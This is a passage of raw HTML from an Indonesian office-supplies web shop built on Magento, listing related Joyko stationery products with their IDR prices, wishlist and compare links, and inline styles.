}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cash&#x20;Box&#x20;CB-32A&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas" href="https://www.alattuliskantor.biz.id/joyko-cash-box-cb-32a.html">Joyko Cash Box CB-32A Kotak Penyimpanan Uang Kas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1910" data-price-box="product-id-1910">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1910"  data-price-amount="560700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 560.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1910" name="related_products[]" value="1910" /><label class="label" for="related-checkbox1910"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1910,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1910","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1531" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-self-adhesive-labels-salb-1705-35x50mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1531"><span class="product-image-wrapper"><!--mf_product_label_comment_1531--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1705&#x20;&#x28;35x50mm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1531 {
    width: 152px;
}
.product-image-container-1531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1705&#x20;&#x28;35x50mm&#x29;&#x20;Stiker" href="https://www.alattuliskantor.biz.id/joyko-self-adhesive-labels-salb-1705-35x50mm.html">Joyko Self-Adhesive Labels SALB-1705 (35x50mm) Stiker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1531" data-price-box="product-id-1531">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1531"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1531" name="related_products[]" value="1531" /><label class="label" for="related-checkbox1531"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1531,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1531","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1220" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-memo-stick-mms-20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1220"><span class="product-image-wrapper"><!--mf_product_label_comment_1220--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms17-jk-mms18-jk-mms19-jk-mms20-jk-mms21-jk-mms22-jk-mms23-jk-mms24_28dljbybjxfk5fy5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-20&#x20;Sticky&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1220 {
    width: 152px;
}
.product-image-container-1220 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-20&#x20;Sticky&#x20;Note" href="https://www.alattuliskantor.biz.id/joyko-memo-stick-mms-20.html">Joyko Memo Stick MMS-20 Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1220" data-price-box="product-id-1220">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1220"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1220" name="related_products[]" value="1220" /><label class="label" for="related-checkbox1220"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1220,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1220","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1701" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-td-2h-handle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1701"><span class="product-image-wrapper"><!--mf_product_label_comment_1701--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-td-2h-handle-sku-jk-td2h_x074h8bwhblgrdci.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TD-2H&#x20;&#x28;HANDLE&#x29;&#x20;Dispenser&#x20;Pemotong&#x20;Lakban&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1701 {
    width: 152px;
}
.product-image-container-1701 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TD-2H&#x20;&#x28;HANDLE&#x29;&#x20;Dispenser&#x20;Pemotong&#x20;Lakban&#x20;" href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-td-2h-handle.html">Joyko Tape Cutter TD-2H (HANDLE) Dispenser Pemotong Lakban </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1701" data-price-box="product-id-1701">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1701"  data-price-amount="48300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1701" name="related_products[]" value="1701" /><label class="label" for="related-checkbox1701"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1701,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1701","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1089" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-label-lb-9-1-baris-green-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1089"><span class="product-image-wrapper"><!--mf_product_label_comment_1089--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-9&#x20;&#x28;1&#x20;baris,Green&#x20;Fluor&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1089 {
    width: 152px;
}
.product-image-container-1089 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-9&#x20;&#x28;1&#x20;baris,Green&#x20;Fluor&#x29;" href="https://www.alattuliskantor.biz.id/joyko-label-lb-9-1-baris-green-fluor.html">Joyko Label LB-9 (1 baris,Green Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1089" data-price-box="product-id-1089">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1089"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1089" name="related_products[]" value="1089" /><label class="label" for="related-checkbox1089"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1089,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1089","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_803" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-tray-dt-41-5-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-803"><span class="product-image-wrapper"><!--mf_product_label_comment_803--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;5&#x20;Susun&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-41&#x20;&#x28;5&#x20;Tray&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-803 {
    width: 152px;
}
.product-image-container-803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-41&#x20;&#x28;5&#x20;Tray&#x29;&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;5&#x20;Susun" href="https://www.alattuliskantor.biz.id/joyko-document-tray-dt-41-5-tray.html">Joyko Document Tray DT-41 (5 Tray) Bak Surat Meja Besi Jaring 5 Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="803" data-price-box="product-id-803">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-803"  data-price-amount="170800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 170.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox803" name="related_products[]" value="803" /><label class="label" for="related-checkbox803"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":803,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"803","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_881" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-flashlight-fl-89.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-881"><span class="product-image-wrapper"><!--mf_product_label_comment_881--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-89-jk-fl-90uv-jk-fl-91-jk-fl-92_btz8snm9b32woany.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-89&#x20;Lampu&#x20;Senter&#x20;Led&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-881 {
    width: 152px;
}
.product-image-container-881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-89&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.alattuliskantor.biz.id/joyko-flashlight-fl-89.html">Joyko Flashlight FL-89 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="881" data-price-box="product-id-881">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-881"  data-price-amount="143800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 143.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox881" name="related_products[]" value="881" /><label class="label" for="related-checkbox881"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":881,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"881","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.alattuliskantor.biz.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1836,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1836","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1686" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-tc-107.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1686"><span class="product-image-wrapper"><!--mf_product_label_comment_1686--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-tc-107-sku-jk-tc107_cyfekxlqbltzcj6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-107&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1686 {
    width: 152px;
}
.product-image-container-1686 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-107&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-tc-107.html">Joyko Tape Cutter TC-107 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1686" data-price-box="product-id-1686">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1686"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1686" name="related_products[]" value="1686" /><label class="label" for="related-checkbox1686"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1686,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1686","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_745" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-44-bill-latino.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-745"><span class="product-image-wrapper"><!--mf_product_label_comment_745--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-44-a4-latino-sku-jk-dcb44a4-sku-jk-dcb44a5-sku-jk-dcb44b4-sku-jk-dcb44b5-sku-jk-dcb44bill_4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-44&#x20;BILL&#x20;&#x28;Latino&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-745 {
    width: 152px;
}
.product-image-container-745 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-44&#x20;BILL&#x20;&#x28;Latino&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-44-bill-latino.html">Joyko Document Bag DCB-44 BILL (Latino) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="745" data-price-box="product-id-745">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-745"  data-price-amount="8300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox745" name="related_products[]" value="745" /><label class="label" for="related-checkbox745"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":745,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"745","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
